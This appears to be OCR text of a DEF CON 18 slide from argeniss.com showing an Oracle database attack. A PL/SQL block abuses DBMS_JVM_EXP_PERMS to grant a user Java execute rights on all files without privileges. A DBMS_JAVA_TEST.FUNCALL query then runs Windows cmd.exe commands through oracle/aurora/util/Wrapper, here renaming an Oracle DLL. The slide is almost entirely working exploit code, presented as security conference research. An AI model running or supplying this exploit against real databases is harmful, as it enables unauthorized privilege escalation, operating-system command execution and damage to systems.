 OS access using Java (no privs) - Attack
Grant Java privileges (no privs required):
DECLARE
POL DBMS_JVM_EXP_PERMS.TEMP_JAVA_POLICY;
CURSOR C1 IS SELECT 'GRANT','ONEUSER','SYS',
'java.io.FilePermission','<<ALL FILES>>','execute','ENABLED' FROM DUAL;
BEGIN
OPEN C1;
FETCH C1 BULK COLLECT INTO POL;
CLOSE C1;
DBMS_JVM_EXP_PERMS.IMPORT_JVM_PERMS(POL);
END;
/
Call oracle/aurora/util/Wrapper to execute OS commands:
SELECT DBMS_JAVA_TEST.FUNCALL
('oracle/aurora/util/Wrapper','main','c:\\windows\\system32\\cmd.exe','/c',
'ren',' C:\\oracle\\product\\10.2.0\\db_1\BIN\\oradv10.dll','oradv10_.dll')
FROM DUAL;
WWW.ARGENISS.COM
DEFCON
18
TRACK 2
DEF
CON
18